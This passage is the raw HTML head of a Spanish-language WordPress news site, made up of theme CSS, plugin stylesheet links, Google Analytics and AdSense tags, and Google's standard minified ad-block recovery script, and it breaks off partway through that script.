13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='sby_styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://diariomasnoticias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-off-canvas-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-off-canvas.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1770045721' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-10312-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10312.css?ver=1770045720' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://diariomasnoticias.com/wp-content/plugins/youtube-feed-pro/css/sb-youtube.min.css?ver=2.6.0' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1770045721' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-26684-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1770045720' media='all' />
<link rel='stylesheet' id='elementor-post-10359-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-10359.css?ver=1770045720' media='all' />
<link rel='stylesheet' id='elementor-post-23281-css' href='https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-23281.css?ver=1770045720' media='all' />
<link data-minify="1" rel='stylesheet' id='astra-child-theme-css-css' href='https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1770045721' media='all' />
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js" data-rocket-defer defer></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["diariomasnoticias.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-MJX7W119P4");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://diariomasnoticias.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diariomasnoticias.com/wp-json/wp/v2/posts/2514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diariomasnoticias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://diariomasnoticias.com/?p=2514' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MJX7W119P4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-MJX7W119P4');
		</script>

	<meta name="generator" content="Site Kit by Google 1.171.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.35.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<!-- Start cookieyes banner --> <script data-minify="1" id="cookieyes" type="text/javascript" src="https://diariomasnoticias.com/wp-content/cache/min/1/client_data/776e1f8b85a31b3e5585c1c6/script.js?ver=1769772733" data-rocket-defer defer></script> <!-- End cookieyes banner -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8213716530928527&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- Fragmento de código de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-8213716530928527?ers=1" nonce="Vv5vAa_mqeUCLceNpsRcTg"></script><script nonce="Vv5vAa_mqeUCLceNpsRcTg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Fragmento de código de finalización de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->

<!-- Fragmento de código de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else 